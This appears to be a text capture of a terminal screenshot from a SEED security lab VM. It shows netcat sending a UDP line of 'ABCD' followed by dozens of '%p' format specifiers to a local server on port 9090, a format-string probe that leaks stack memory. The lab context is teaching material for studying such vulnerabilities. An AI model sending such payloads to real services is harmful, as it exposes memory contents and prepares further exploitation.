 Terminator
En
3:06 AM
/bin/bash
/bin/bash 66x24
[10/16/20]seed@VM:~$ nc -u 127.0.0.1 9090
ABCD %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %
p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %
p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %
p %p %p %p %p %p %p %p